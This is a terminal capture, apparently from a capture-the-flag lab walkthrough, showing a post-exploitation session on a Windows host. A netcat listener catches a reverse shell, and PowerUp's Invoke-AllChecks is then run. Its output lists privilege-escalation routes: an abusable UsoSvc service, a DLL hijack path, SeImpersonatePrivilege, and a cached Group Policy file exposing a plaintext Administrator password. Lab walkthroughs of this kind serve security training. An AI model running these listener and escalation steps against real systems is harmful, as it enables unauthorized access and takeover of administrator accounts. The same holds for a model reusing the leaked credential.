 └─$ sudo rlwrap nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.102] from (UNKNOWN) [10.129.6.7] 49704
Microsoft Windows [Version 10.0.17763.292]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>powershell
powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> cd C:\Users\mssql-svc\appdata\local\temp
cd C:\Users\mssql-svc\appdata\local\temp
PS C:\Users\mssql-svc\appdata\local\temp> . .\PowerUp.ps1
. .\PowerUp.ps1
PS C:\Users\mssql-svc\appdata\local\temp> Invoke-AllChecks
Invoke-AllChecks
Privilege   : SeImpersonatePrivilege
Attributes  : SE_PRIVILEGE_ENABLED_BY_DEFAULT, SE_PRIVILEGE_ENABLED
TokenHandle : 2628
ProcessId   : 2780
Name        : 2780
Check       : Process Token Privileges
ServiceName   : UsoSvc
Path          : C:\Windows\system32\svchost.exe -k netsvcs -p
StartName     : LocalSystem
AbuseFunction : Invoke-ServiceAbuse -Name 'UsoSvc'
CanRestart    : True
: UsoSvc
Check         : Modifiable Services
ModifiablePath    : C:\Users\mssql-svc\AppData\Local\Microsoft\WindowsApps
IdentityReference : QUERIER\mssql-svc
Permissions       : {WriteOwner, Delete, WriteAttributes, Synchronize...}
: C:\Users\mssql-svc\AppData\Local\Microsoft\WindowsApps
Name              : C:\Users\mssql-svc\AppData\Local\Microsoft\WindowsApps
Check             : %PATH% .dll Hijacks
AbuseFunction     : Write-HijackDll -DllPath 'C:\Users\mssql-svc\AppData\Local\Microsoft\WindowsAp
ps\wlbsctrl.dll'
UnattendPath : C:\Windows\Panther\Unattend.xml
Name         : C:\Windows\Panther\Unattend.xml
Check        : Unattended Install Files
Changed   : {2019-01-28 23:12:48}
UserNames : {Administrator}
NewName   : [BLANK]
Passwords : {MyUnclesAreMarioAndLuigi!!1!}
File      : C:\ProgramData\Microsoft\Group
\{31B2F340-016D-11D2-945F-00C04FB984F9}\Machine\Preferences\Groups\Groups.xml
Check     : Cached GPP Files
PS C:\Users\mssql-svc\appdata\local\temp>